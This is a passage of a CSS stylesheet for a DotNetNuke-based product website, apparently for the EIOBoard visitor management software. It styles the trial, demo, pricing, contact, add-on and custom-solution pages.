	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;	
	border-right:10px solid #fff; 
	position:relative;
	top:20%;
	left:30%;
}
/******DEMO THANK YOU PAGE******/
.thank-you-bottom p {
    line-height: 1.5;
    margin-right: 20px;
}
p.thank-you-button a {
    background: #79be33;
    padding: 10px 15px 8px 15px;
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    border-radius: 3px;
    font-weight: bold;
    letter-spacing: 0.5px;
}
p.thank-you-button a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
.thank-you-bottom.first p {
    line-height: 2.2;
}
.thank-you-bottom.first span, .thank-you-bottom.first-trial span {
    font-size: 11px;
    font-weight: bold;
}
.thank-you-bottom.middle p.thank-you-button {
    margin-top: 26px;
}
.thank-you-bottom.last p.thank-you-button, .thank-you-bottom.middle p.thank-you-button {
    margin-top: 45px;
}
.thank-you-bottom.first-trial p.thank-you-button {
    margin-top: 45px;
}
.thank-you-bottom.last-trial p.thank-you-button {
    margin-top: 44px;
}
.thank-you-bottom.middle.demo p.thank-you-button {
    margin-top: 26px;
}
/******FREE TRIAL PAGES******/
.free-trial-intro {
    width: 75%;
}
.free-trial-intro p {
    line-height: 1.5;
}
.free-trial-intro h1 {
    letter-spacing: -1px;
    color: #003e96;
}
.trial-terms-conditions h6 {
    color: #555;
}
.trial-terms-conditions p {
    margin-top: 5px;
    color: #999999;
    line-height: 1.5;
}
.trial-terms-conditions p {
    margin-top: 5px;
    color: #999999;
    line-height: 1.5;
    border: 1px solid #dddddd;
    padding: 5px 10px 5px 10px;
    width: 750px;
}
.trial-terms-conditions p a {
   color: #999999;
}
table#dnn_ctr1496_FormMaster_Free_Trial1 label, table#dnn_ctr1501_FormMaster_Free_Trial1 label {
    font-size: 14px;
    font-weight: bold;
    margin: 4px 0 5px 0;
    color: #555;
    line-height: 1;
    font-family: Arial, Helvetica, sans-serif;
}
select#Ctl_UserCount_5613, select#Ctl_UserCount_5629 {
    height: 35px;
}
#form_div_5613 .form_row.row8, #form_div_5629 .form_row.row10 {
    margin-top: 15px;
}
#form_div_5613 .form_row.row13, #form_div_5629 .form_row.row15 { 
    display: none;
}
#form_div_5613 .form_row.row9, #form_div_5629 .form_row.row11 {
    margin-top: 15px;
    margin-bottom: 10px;
}
#form_div_5613 table td, #form_div_5629 table td {
    padding-right: 70px;
    padding-bottom: 10px;
}
#form_div_5613 .form_row.row9 .form_label, #form_div_5629 .form_row.row11 .form_label {
    margin-bottom: 15px;
}
#form_div_5613 .form_row.row10, #form_div_5629 .form_row.row12 {
    margin-bottom: 20px;
}
#form_div_5613 .form_submit, #form_div_5629 .form_submit  {
    margin-top: 15px;
}

table#dnn_ctr1496_FormMaster_Free_Trial1 input[type="checkbox"],
table#dnn_ctr1501_FormMaster_Free_Trial1 input[type="checkbox"] {
    height: 13px !important;
    margin-right: 5px !important;
}
table#dnn_ctr1496_FormMaster_Free_Trial1 input, table#dnn_ctr1496_FormMaster_Free_Trial1 .NormalTextBox,
table#dnn_ctr1501_FormMaster_Free_Trial1 input, table#dnn_ctr1501_FormMaster_Free_Trial1 .NormalTextBox {
    height: 35px;
    border: 1px solid #dddddd;
    margin-bottom: 10px;
    margin-top: 5px;
    padding-left: 5px;
}
textarea#dnn_ctr1496_FormMaster_ctl_eb8affaff10947c48e8c062d8dd1c0ca,
textarea#dnn_ctr1501_FormMaster_ctl_fe28facefabe49c391411285e5a4a0d2 {
    padding: 10px !important;
}
div#dnn_ctr1496_FormMaster_ctl_8ad71c65abbe44e3920cb13fd3b0c657div,
div#dnn_ctr1496_FormMaster_ctl_eb8affaff10947c48e8c062d8dd1c0cadiv,
div#dnn_ctr1501_FormMaster_ctl_fe28facefabe49c391411285e5a4a0d2div {
    margin-top: 20px;
}
div#dnn_ctr1496_FormMaster_ctl_59ebd073b2094aec94c2cccca94371f6 label,
div#dnn_ctr1496_FormMaster_ctl_ebef43ce7fd8447e8b881e58fa9f119b label,
div#dnn_ctr1496_FormMaster_ctl_119ac1ac56c8446cabb6300c2f9ddc56 label,
div#dnn_ctr1501_FormMaster_ctl_0618d377c91e438eb40f332ca24d6035 label,
div#dnn_ctr1501_FormMaster_ctl_2b6e9d3fc8514546b12658ac3c8cab33 label,
div#dnn_ctr1501_FormMaster_ctl_163315dcd13f4f2582fd711632749686 label {
    font-weight: normal !important;
}
span#dnn_ctr1496_FormMaster_ctl_4d4b11170ff74bcea0bf9dd0f088f4fb,
span#dnn_ctr1496_FormMaster_ctl_8ad71c65abbe44e3920cb13fd3b0c657,
span#dnn_ctr1496_FormMaster_ctl_dd2558fbb2464ccba5e0535eaba54ba7,
span#dnn_ctr1501_FormMaster_ctl_9c295591ad974332a744a1098447f409,
span#dnn_ctr1501_FormMaster_ctl_cc968b899b2b4b7cabd10100d1dfffed,
span#dnn_ctr1501_FormMaster_ctl_d42e23bae28c4438a8de2b4ecbb74e0a {
    border: 0 !Important;
}
input#dnn_ctr1496_FormMaster_ctl_43891c0536df4c3fa12ec3956f656401,
input#dnn_ctr1501_FormMaster_ctl_8e2bf8ff4dfa4e0387534d3d1d4f9ff3 {
    background: #79be33;
    padding: 11px 25px 11px 25px !important;
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    border-radius: 3px;
    font-weight: bold;
    letter-spacing: 0.5px;
    border: 0 !important;
}
input#dnn_ctr1496_FormMaster_ctl_43891c0536df4c3fa12ec3956f656401:hover,
input#dnn_ctr1501_FormMaster_ctl_8e2bf8ff4dfa4e0387534d3d1d4f9ff3:hover  {
    background: #6aa200;
    text-decoration: none !important;
}
td#dnn_ctr1496_FormMaster_tdFormMasterHeaderCell1 p, td#dnn_ctr1501_FormMaster_tdFormMasterHeaderCell1 p {
    width: 140%;
}
td#dnn_ctr1501_FormMaster_tdFormMasterHeaderCell1, td#dnn_ctr1496_FormMaster_tdFormMasterHeaderCell1 {
    padding-bottom: 20px;
}
/*****FREE DEMO PAGES*****/
.personal-experience.demo-page {
    width: 400px;
    margin-top: -55px;
    margin-left: 20px;
    padding: 30px;
}
.personal-experience.demo-page img {
    display:none;
}
.personal-experience.demo-page h5 {
    margin-top: 0px;
    text-align: left;
    color: #ffffff;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-5246 h1 {
    border: none;
    margin-bottom: 10px;
}
div#dnn_ctr5247_ModuleContent {
    margin-bottom: 40px;
}
.integration-form-intro p.intro {
    margin-bottom: 30px;
}
.hp-top-slider.offshore {
    background: url(/Portals/0/images/Illustrations/offshore-emergency-preparedness-solution.png);
    background-repeat: no-repeat;
}
.hp-top-slider.manage-resources {
    background: url(/portals/0/images/Illustrations/savance-eioboard-resource-management.png);
    background-repeat: no-repeat;
}
/*****PRICING PAGE*****/
td.r.solution-list h3 a, td.r.solution-list ul li a {
    color: #000000 !important;
}
table.how-to-buy-options h4 {
    color: #ffffff;
    font-size: 18px;
    font-weight: bold;
}
table.how-to-buy-options h5, td.quote-request h5 {
    color: #ffffff !important;
}
table.how-to-buy-options {
    float: right;
    background: #0055a5;
    padding: 35px 25px 10px 25px;
    width: 315px;
    margin-bottom: 15px;
}
table.how-to-buy-options p {
    color: #ffffff !important;
}
td.quote-request {
    text-align: center;
}
td.quote-request p {
    font-size: 15px !important;
    line-height: 1.5;
}
.how-to-buy-nav img {
    height: 25px;
    padding-right: 15px;
    margin-top: -4px;
}
.how-to-buy-nav td:hover {
    background: #dddddd;
}
.how-to-buy-nav a:hover {
    text-decoration: none !important;
}
img.eb-icon, img.em-icon {
    height: 22px;
    padding-right: 16px;
    padding-left: 2px;
}
img.lsd-icon {
    height: 20px;
   padding-right: 17px;
    padding-left: 3px;
}
.prod-catalog {
    float: right;
    width: 275px;
    background: green;
    padding: 10px 20px 20px 20px;
    margin-top: 15px;
}
td.l a {
    color: #000000;
}
td.l a:hover, td.r a:hover {
    text-decoration: none !important;
}
li.loads-of-features a {
    color: #0486d9 !important;
}
.personal-experience {
    width: 215px;
    float: right;
    background: #169aed;
    padding: 5px 25px 15px 25px;
    color: #ffffff;
    margin-bottom: 15px;
}
.personal-experience img {
    margin-left: 55px;
    margin-top: 10px;
    width: 100px;
}
.pricing-why-savance h5, .prod-catalog h5, .personal-experience h5, .about-page.pricing-order-process h5, .pricing-order-process h5, td.quote-request h5 {
    text-align: center;
    color: #ffffff;
    margin-bottom: 15px;
    font-size: 26px;
    line-height: 1;
}
.personal-experience h5,  .pricing-order-process h5, .prod-catalog h5{
    color: #222222;
}
.pricing-why-savance {
    width: 265px;
    float: right;
    background: #6aa200;
    padding: 25px 25px 15px 25px;
    color: #ffffff;
    margin-bottom: 15px;
}
.pricing-order-process, .prod-catalog {
    width: 265px;
    float: right;
    background: #efefef;
    padding: 25px;
    color: #222222;
}
.pricing-order-process {
    padding-top: 20px;
    text-align: center;
}
table.new-pricing-table.two ul {
    margin-left: 0;
}
.personal-experience h5 span, .pricing-why-savance h5 span, .pricing-order-process span, .prod-catalog h5 span, .prod-catalog h5 span {
    font-size: 18px;
}
.personal-experience p, .pricing-order-process p, .prod-catalog p {
    font-size: 15px;
    line-height: 1.5;
    margin-bottom: 0;
    margin-top: 0;
}
.pricing-why-savance ul {
    margin-left: 0;
}
.pricing-why-savance h5 {
    font-size: 22px !important;
    line-height: 1.2 !important;
    color:#222222;
}
.pricing-why-savance ul li {
    list-style: none;
    font-size: 14.5px;
    margin-top: 10px;
    text-indent: -27px;
    margin-left: 20px;
    color: #222222;
}
.pricing-why-savance ul li:before {
    content: '✓';
    margin-right: 10px;
   margin-left: 5px;
}
td.quote-request a {
    font-size: 14px;
    padding: 7px 20px 7px 20px;
    font-weight: bold !important;
}
.pricing-order-process p.learn-more a, .prod-catalog p.learn-more a {
    background: none;
    border: 2px solid #222222;
    padding: 5px 20px 5px 20px;
    color: #222222 !important;
}
.prod-catalog p.learn-more {
    margin-top: 20px;
    text-align: center;
}
.about-page.pricing-order-process p.learn-more a {
    background: none;
    border: 2px solid #ffffff;
    padding: 5px 20px 5px 20px;
    color: #ffffff !important;
}
.pricing-order-process p.learn-more {
    text-align: center;
    margin-top: 20px;
}
.pricing-order-process p {
    color: #222222;
}
.about-page.pricing-order-process p {
    color: #ffffff;
}
div#form_div_5504 {
    margin-bottom: 40px;
}
.DnnModule.DnnModule-DNNGoPowerForms.DnnModule-5936 {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding: 30px 40px 40px 40px;
    border-top: 1px solid #ececec;
}
div#form_div_5936 input[type="checkbox"] {
    margin-right: 4px;
    margin-bottom: 5px;
}
p.pricing-note {
    line-height: 1.5;
    font-size: 14px;
    margin-bottom: 40px;
}
.pricing-note {
    margin-bottom: 40px;
}
.pricing-note p {
    line-height: 1.5;
}
table.new-pricing-table {
    margin-bottom: 40px;
    margin: auto;
    text-align: center;
}
table.new-pricing-table h4 {
    font-weight: bold;
}
table.new-pricing-table {
    margin-bottom: 40px;
    margin: auto;
}
td.r.solution-list h3 {
    text-align: center;
    color: #000000;
    font-size: 15px;
    margin: 0;
}
table.new-pricing-table td h4 {
    margin-top: 25px;
}
table.new-pricing-table .l, table.new-pricing-table .r {
    width: 320px;
}
table.new-pricing-table li {
    font-size: 15px;
    padding-bottom: 5px;
    list-style: none;
}
div#form_div_5936 h2 {
    margin-left: -40px;
    margin-right: -40px;
    padding: 40px;
    background: #2b3341;
    text-align: center;
    margin-top: -30px;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 30px;
    font-weight: normal !important;
    margin-bottom: 35px;
}
.bottom-triangle {
    color: #ffffff;
    text-align: center;
    margin-left: -20px;
    margin-right: -20px;
    margin-bottom: 30px;
}
td.l .bottom-triangle {
    background: #0055a5;
}
td.r .bottom-triangle {
    background: #313e52;
}
.bottom-triangle:after {
    border-top: 20px solid #0055a5;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    content: "";
    position: absolute;
    margin-top: -10px;
    margin-left: -20px;
}
td.r .bottom-triangle:after {
    border-top: 20px solid #313e52;
}
.bottom-triangle h5, .bottom-triangle h2 {
    color: #ffffff;
    padding-left: 20px;
    padding-right: 20px;
}
.bottom-triangle h2 {
    padding-bottom: 25px;
    margin-top: 0px;
    font-size: 20px;
}
.bottom-triangle h5 {
    padding-top: 15px;
    font-size: 40px;
    letter-spacing: 3px !important;
}   
table.new-pricing-table td.l, table.new-pricing-table td.r {
    background: #f9f9f9;
    padding-left: 20px;
    padding-right: 20px;
    border-left: 1px solid #ececec;
    border-right: 1px solid #ececec;
}
td.intro p {
    text-align: center;
    font-size: 16px;
    color: #0055a5;
    line-height: 1.2;
}
table.new-pricing-table {
    margin-bottom: 40px;
}
td.r.bottom {
    padding-bottom: 21px;
}
td.l.bottom p.learn-more {
    margin-top: -50px;
}
td.price p {
    font-size: 15px;
}
select.pricing-toggle {
    font-size: 15px;
}
.pricing-info p {
    margin-top: 25px;
}
.pricing-info p span {
    font-weight: bold;
    font-size: 24px;
}
p.annual-price {
    font-size: 12px !important;
}
table.new-pricing-table.two td.l, table.new-pricing-table.two td.r {
    width: 300px;
}
table.new-pricing-table.two .bottom-triangle h5, table.new-pricing-table.two .bottom-triangle h2 {
    color: #ffffff;
    padding-left: 10px;
    padding-right: 10px;
}
.accordion.pricing-list {
    font-family: Arial, Helvetica, sans-serif;
    border-color: #ffffff;
    border-style: solid;
    border-width: 1px;
    border-radius: 3px;
    height: 365px;
    width: 700px;
    margin-top: 30px;
}
table.new-pricing-table td.bottom {
    border-bottom: 1px solid #ececec;
}
td.l.bottom {
    padding-bottom: 20px;
}
td.r.bottom .learn-more {
    padding-bottom: 20px;
}
td.r.bottom p.learn-more a {
    padding-left: 40px;
    padding-right: 40px;
}
td.bottom .learn-more a.free-demo-button {
    padding: 12px 25px 12px 25px !important;
}

.accordion.pricing-list > ul > li,
.pricing-list .accordion-title,
.pricing-list .accordion-content,
.pricing-list .accordion-separator {
    float: none;
}
.accordion.pricing-list > ul > li {
    background-color: #ffffff;
    margin-right: -0px;
    margin-bottom: -100px;
    list-style: none;
}
.pricing-list .accordion-select:checked ~ .accordion-separator {
    margin-right: 0px;
    margin-bottom: 100px;
}
.pricing-list .accordion-title,
.pricing-list .accordion-select  {
    background-color: #0055a5;
    color: #ffffff;
    width: 700px;
    height: 40px;
    font-size: 15px;
    border-radius: 4px 4px 0 0;
    font-family: Muli, Arial, sans-serif;
}
.pricing-list .accordion-title span {
    margin-bottom: 20px; 
    margin-left: 15px;
}
.pricing-list .accordion-select:hover ~ .accordion-title,
.pricing-list .accordion-select:checked ~ .accordion-title {
    background-color: #179aed;
}
.pricing-list .accordion-title span  {	
    transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -ms-writing-mode: lr-tb;
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
    margin-bottom: 0px;
    line-height: 40px;
}
.pricing-list .accordion-content {
    background-color: #ffffff;
    color: #333333;
    height: 44px;
    width: 644px;
    padding: 28px;
    border-left: 1px solid #f3f3f3;
    border-right: 1px solid #f3f3f3;
}
.pricing-list .accordion-title,
.pricing-list .accordion-select:checked ~ .accordion-content {
    margin-right: 1px;
    margin-bottom: 1px;
}
/* Do not change following properties, they aren't 
generated automatically and are common for each slider. */
.accordion {
    overflow: hidden;
}
.accordion > ul {
    margin: 0;
    padding: 0;
    list-style: none;
    width: 101%;
}
.accordion > ul > li,
.accordion-title {
    position: relative;
}
.accordion-select {
    cursor: pointer;
    position: absolute;
    opacity: 0;
    top: 0;
    left: 0;
    margin: 0;
    z-index: 1;
}
.accordion-title span {
    display: block;
    position: absolute;
    bottom: 0px;
    width: 100%;
    white-space: nowrap;
}
.accordion-content {
    position: relative;
    overflow: auto;
    background-color: #f9f9f9 !important;
}
.accordion-separator {
    transition: margin 0.3s ease 0.1s;
    -o-transition: margin 0.3s ease 0.1s;
    -moz-transition: margin 0.3s ease 0.1s;
    -webkit-transition: margin 0.3s ease 0.1s;
}
.pricing-right {
    float: right;
    width: 220px;
    background: #f9f9f9;
    padding: 5px 20px;
    border: 1px solid #f3f3f3;
}
.pricing-right p {
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
}
.accordion-content p {
    font-family: Muli, Arial, sans-serif;
    font-size: 14px;
}
div#form_div_5504 table td, div#form_div_5514 table td, div#form_div_5517 table td,
div#form_div_5519 table td, div#form_div_5521 table td, div#form_div_5523 table td,
div#form_div_5525 table td, div#form_div_5582 table td,  div#form_div_5584 table td,
div#form_div_5586 table td,  div#form_div_5588 table td,  div#form_div_5590 table td,
div#form_div_5592 table td, div#form_div_5594 table td,  div#form_div_5656 table td,
div#form_div_5691 table td, div#form_div_5504 table td  {
    padding-right: 70px;
    padding-bottom: 10px;
}
div#form_div_5504 input[type="checkbox" i], div#form_div_5514 input[type="checkbox" i], 
div#form_div_5517 input[type="checkbox" i], div#form_div_5519 input[type="checkbox" i],
div#form_div_5521 input[type="checkbox" i], div#form_div_5523 input[type="checkbox" i], 
div#form_div_5525 input[type="checkbox" i], div#form_div_5582 input[type="checkbox" i],
div#form_div_5584 input[type="checkbox" i], div#form_div_5586 input[type="checkbox" i],
div#form_div_5588 input[type="checkbox" i], div#form_div_5590 input[type="checkbox" i],
div#form_div_5592 input[type="checkbox" i], div#form_div_5594 input[type="checkbox" i],
div#form_div_5656 input[type="checkbox" i], div#form_div_5504 input[type="checkbox" i]  {
    font-size: 35px;
    margin-right: 5px;
}
div#form_div_5504 .form_row.row8, div#form_div_5514 .form_row.row8, 
div#form_div_5517 .form_row.row8, div#form_div_5519 .form_row.row8,
div#form_div_5521 .form_row.row8, div#form_div_5523 .form_row.row8,
div#form_div_5525 .form_row.row8, div#form_div_5582 .form_row.row8,
div#form_div_5584 .form_row.row8, div#form_div_5586 .form_row.row8,
div#form_div_5588 .form_row.row8, div#form_div_5590 .form_row.row8,
div#form_div_5592 .form_row.row8, div#form_div_5594 .form_row.row8,
div#form_div_5656 .form_row.row8, div#form_div_5504 .form_row.row8 {
    margin-top: 10px;
    margin-bottom: 10px;
}
div#form_div_5504 .form_row.row7 .form_label, div#form_div_5514 .form_row.row7 .form_label, 
div#form_div_5517 .form_row.row7 .form_label, div#form_div_5519 .form_row.row7 .form_label,
div#form_div_5521 .form_row.row7 .form_label, div#form_div_5523 .form_row.row7 .form_label,
div#form_div_5525 .form_row.row7 .form_label, div#form_div_5582 .form_row.row7 .form_label,
div#form_div_5584 .form_row.row7 .form_label, div#form_div_5586 .form_row.row7 .form_label,
div#form_div_5588 .form_row.row7 .form_label, div#form_div_5590 .form_row.row7 .form_label,
div#form_div_5592 .form_row.row7 .form_label, div#form_div_5504 .form_row.row7 .form_label {
    padding-bottom: 10px;
}
input#dnn_ctr5504_View_Index_ctl00_SubmitButton, input#dnn_ctr5517_View_Index_ctl00_SubmitButton
 input#dnn_ctr5514_View_Index_ctl00_SubmitButton, input#dnn_ctr5519_View_Index_ctl00_SubmitButton,
input#dnn_ctr5521_View_Index_ctl00_SubmitButton, input#dnn_ctr5523_View_Index_ctl00_SubmitButton,
input#dnn_ctr5525_View_Index_ctl00_SubmitButton, input#dnn_ctr5582_View_Index_ctl00_SubmitButton,
input#dnn_ctr5584_View_Index_ctl00_SubmitButton, input#dnn_ctr5586_View_Index_ctl00_SubmitButton,
input#dnn_ctr5588_View_Index_ctl00_SubmitButton, input#dnn_ctr5590_View_Index_ctl00_SubmitButton,
input#dnn_ctr5592_View_Index_ctl00_SubmitButton, input#dnn_ctr5594_View_Index_ctl00_SubmitButton,
 input#dnn_ctr5656_View_Index_ctl00_SubmitButton {
    margin-top: 20px;
}
div#form_div_5504, div#form_div_5504 label, div#form_div_5504 label, div#form_div_5504 input[type=text], 
textarea#Ctl_Messages_5504, div#dnn_ctr5593_HtmlModule_lblContent, div#form_div_5594, div#form_div_5594 label,
div#form_div_5594 label, div#form_div_5594 input[type=text], textarea#Ctl_Messages_5594,
div#form_div_5656, div#form_div_5656 label, div#form_div_5656 label, div#form_div_5656 input[type=text], 
textarea#Ctl_Messages_5656, div#form_div_5504, div#form_div_5504 label, div#form_div_5504 input[type=text], 
.Theme_Responsive_Default .form_label {
    font-family: Muli, Arial, sans-serif !important;
}
#form_div_5936 .form_row.row8 {
    padding-top: 10px;
    padding-bottom: 20px;
}
.pricing-list-item {
    height: 160px;
    border-bottom: 1px solid #dddddd;
    margin-top: 10px;
}
.pricing-list-item img {
    height: 150px;
    float: left;
    margin-right: 25px;
    margin-top: -2.5px;
}
.pricing-list-item h3 {
    padding-top: 20px;
}
.pricing-list-item p {
    padding-bottom: 15px;
}
p.pricing-intro {
    font-family: Muli, Arial, sans-serif;
    margin-bottom: 30px;
    padding: 15px;
    background: #f9f9f9;
    border: 1px solid #f3f3f3;
    font-size: 14px;
    line-height: 1.5;
}
.pricing-list-item a:hover {
    text-decoration: none !important;
}
.pricing-list-item {
    font-family: Muli, Arial, sans-serif;
}
.pricing-contact {
    text-align: right;
    margin-top: -55px;
    margin-bottom: 40px;
}
.pricing-contact p {
    font-size: 15px;
}
.pricing-contact p span {
    font-size: 11px;
}
.pricing-contact strong {
    font-size: 17px;
}
.pricing-contact img {
    width: 20px;
    margin-right: 7px;
    margin-top: -4px;
}
.form_div_5504 .form_row.row7 input {
    margin-bottom: 10px;
}
div#dnn_ctr6335_ModuleContent .personal-experience {
    width: 600px;
    float: left;
    background: #ffffff;
    color: #222222'
}
div#dnn_ctr6335_ModuleContent  .personal-experience p {
    font-size: 16px;
    padding-bottom: 20px;
    color: #222222;
}
.personal-experience h1 {
    font-size: 16px;
    text-transform: uppercase;
    color: #222222;
    text-align: center;
    margin-bottom: 0;
    border-bottom: none;
    letter-spacing: 1px;
    padding-bottom: 5px;
}
div#dnn_ctr6335_ModuleContent .personal-experience img {
    margin-left: 265px;
    margin-top: 0;
    width: 100px;
}
div#dnn_ctr6335_ModuleContent .personal-experience p {
    font-size: 16px;
    padding-bottom: 20.2px;
}
.product-catalog h5 {
    font-size: 16px;
    text-transform: uppercase;
    color: #222222;
    margin-bottom: 0;
    padding-bottom: 0;
    margin-top: 25px !important;
}
.product-catalog h2 {
    font-weight: bold !important;
    font-size: 30px;
    background: #0055a5;
    color: #ffffff;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-left: -40px;
    padding-left: 40px;
    width: 450px;
    margin-bottom: 35px;
}
.product-catalog h2::before { 
  display: block; 
  content: " "; 
  margin-top: -30px; 
  height: 30px; 
  visibility: hidden; 
  pointer-events: none;
}
.product-catalog .intro {
    margin-bottom: 40px;
    font-size: 18px;
    color: #222222;
}
p.pricing-how {
    font-size: 15px;
    line-height: 1.5;
    margin-top: 5px;
}
.product-catalog img {
    width: 250px;
    margin-left: 30px;
    margin-top: 20px;
}
img.buy-info-eb {
    margin-bottom: 25px;
}
img.buy-info-vm {
    margin-bottom: 57px;
}
.product-catalog {
    margin-top: 70px;
    margin-bottom:70px;
}
.product-catalog-title {
    margin-left: -40px;
    margin-right: -40px;
    padding: 40px;
    background: #2b3341;
    text-align: center;
}
.product-catalog-title h2 {
    margin: 0;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 30px;
}
div#dnn_ctr6335_HtmlModule_lblContent .pricing-why-savance {
    background: #efefef;
}
table.product-catalog td {
    background: #efefef;
    border-bottom: 6px solid #ffffff;
    padding: 25px;
    font-size: 16px;
}
td.part-number {
    text-align: right;
}
table.product-catalog span {
    font-size: 12px;
    color: #666666;
    font-style: italic;
}
.how-to-buy-nav {
    background: #efefef;
    margin-left: -40px;
    margin-right: -40px;
    text-align: left;
}
.how-to-buy-nav td {
    border-bottom: 2px solid #ffffff;
    border-right: 2px solid #ffffff;
    padding-top: 17px;
    padding-bottom: 15px;
    font-size: 14px;
    font-weight: bold;
    padding-left: 15px;
}
.how-to-buy-nav table {
    border-left: 2px solid #ffffff;
    border-top: 2px solid #ffffff;
}
.how-to-buy-nav a {
    color: #2b3341;
}
.product-catalog.hs img {
    margin-top: -20px;
}
div#dnn_ctr6335_HtmlModule_lblContent {
    padding-bottom: 20px;
}
div#Ctl_RequestQuote_5936 p {
    margin-bottom: 20px;
    line-height: 1.5;
    font-size: 15px;
}
div#Ctl_RequestQuote_5936 {
    margin-bottom: 30px;
}

/*****CONTACT PAGE*****/
.google-map {
    margin: 0 -40px 30px -40px;
}
.google-map iframe {
    margin-top: -22px;
}
table.contact-eioboard-table {
    margin-top: 40px;
}
table.contact-eioboard-table img {
    width: 40px;
}
table.contact-eioboard-table td p {
    line-height: 1.5;
}
/******ADD-ONS PAGE*****/
table.add-on-bundle-table tr.heading td {
    background: #f7f7f7;
    padding: 15px;
    border-bottom: 1px solid #dddddd;
    border-right: 1px solid #dddddd;
    font-family: Muli, Arial, sans-serif;
    font-size: 15px;
}
table.add-on-bundle-table {
    border-top: 1px solid #dddddd;
    border-left: 1px solid #dddddd;
}
table.add-on-bundle-table td {
    padding: 5px 15px;
    border-bottom: 1px solid #dddddd;
    border-right: 1px solid #dddddd;
}
table.add-on-bundle-table td {
    padding: 10px 15px;
    border-bottom: 1px solid #dddddd;
    border-right: 1px solid #dddddd;
    font-family: Muli, Arial, sans-serif;
    font-size: 12px;
    line-height: 1.5;
}
table.add-on-bundle-table td span {
    color: red;
}
p.add-on-intro {
    font-family: Muli, Arial, sans-serif;
    margin-bottom: 30px;
}
/*****RESELLER FORM*****/
.DnnModule.DnnModule-DNNGoPowerForms.DnnModule-5605 {
    width: 420px;
    margin-left: -100px;
}
div#form_div_5605 {
    margin-bottom: 40px;
}
/*****CUSTOM SOLUTIONS*****/
.hp-top-slider.demo-page.custom-design {
    background: url(/Portals/0/images/Illustrations/custom-branded-visitor-management-solution.png);
    padding-top: 45px;
    padding-bottom: 15px;
}
div#dnn_ctr5675_ContentPane h1 {
    width: 590px;
}
.work-process {
    text-align: center;
    margin-top: 50px;
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-top: 15px;
    border-top: 1px solid #ececec;
    padding-bottom: 35px;
}
.work-process h3 {
    margin-top: 0;
    margin-bottom: 20px;
    text-align: center;
    padding-bottom: 10px;
    padding-top: 40px;
    font-size: 28px;
}
.work-process table {
    margin-top: 30px;
    width: 95%;
    margin: auto;
}
.work-process table img {
    width: 55px;
}
.work-process h4 {
    font-size: 24px;
}
.work-process table td {
    line-height: 1.5;
    padding-left: 10px;
    padding-right: 10px;
}
.work-process table p {
    line-height: 1.5;
}
.work-process p.intro {
    padding-left: 45px;
    padding-right: 45px;
    margin-bottom: 40px;
}
.work-process table p {
    font-size: 15px;
}
.in-out-board-overview.solutions-page p, .hp-custom.solutions-page p, .hp-access-control.solutions-page p {
    font-size: 15px;
}
.in-out-board-overview.solutions-page h2, .hp-custom.solutions-page h2, .hp-access-control.solutions-page h2 {
    font-weight: bold !important;
    border-bottom: 0;
}
div#dnn_ctr5704_HtmlModule_lblContent h2 {
    font-weight: bold !important;
    border-bottom: none !important;
}
div#dnn_ctr5704_HtmlModule_lblContent p {
    font-size: 15px;
}
img.rounded-visitor-kiosks {
    max-width: 75%;
    float: right;
    margin-top: 30px;
}
div#dnn_ctr5676_ModuleContent, div#dnn_ctr5677_HtmlModule_lblContent {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    border-top: 1px solid #ececec;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 10px;
    margin-top: 75px;
}
div#dnn_ctr5676_ModuleContent {
    margin-top: 45px;
}
div#dnn_ctr6272_HtmlModule_lblContent h2 {
    padding-top: 20px;
    padding-bottom: 50px;
}
.DnnModule.DnnModule-QuickGallery.DnnModule-5683, .DnnModule.DnnModule-QuickGallery.DnnModule-5685  {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    margin-top: -15px;
    padding-top: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #ececec;
}
div#dnn_ctr5680_HtmlModule_lblContent {
    margin-top: 40px;
}
.DnnModule.DnnModule-QuickGallery.DnnModule-5683 {
    border-bottom: none !important;
}
div#dnn_ctr6272_ContentPane, div#dnn_ctr6271_ModuleContent {
    background: #f9f9f9;
    margin-top: -40px;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
}
div#dnn_ctr6271_ModuleContent {
    border-bottom: 1px solid #ececec;
}
div#dnn_ctr6273_HtmlModule_lblContent {
    margin-top: 70px;
}
.kiosk-samples p {
    width: 200px;
    line-height: 1.5;
}
.kiosk-samples.left p {
    float: right;
}
.kiosk-samples.right p {
    float: left;
}
.kiosk-sample-left {
    margin-top: 125px;
    height: 300px;
    margin-right: 760px;
}
.kiosk-sample-right {
    margin-top: 135px;
    height: 280px;
}
.kiosk-sample-left p, .kiosk-sample-right p {
    line-height: 1.5;
    margin-bottom: 40px;
}
img.podium-visitor-kiosks {
    width: 70%;
    float: left;
    margin-top: 50px;
    padding-right: 20px;
}
.design-process {
    margin-top: 70px;
    margin-bottom: 85px;
}
.design-process p {
    line-height: 1.5;
}
.design-process-kiosk img {
    width: 60%;
    margin-top: -20px;
    float: left;
    margin-right: 20px;
}
div#dnn_ctr5683_ViewQuickGallery_ctl00_NameContainer img#fullResImage img {
    max-width: 1000px;
    max-height: 563px;
}

/*****TOP LINK*****/
.toplink {
    float: right;
    margin-bottom: -50px;
    margin-right: -110px;
    position: relative;
    bottom: 0px;
}
.toplink img {
    width: 45px;
}
/******RELEASES PAGE******/
table.releases-table td.releases-table-year {
    border-right: 1px solid #ffffff !important;
}
table.releases-table td.releases-table-year.rty-last {
    border-right: none !important;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-1176 {
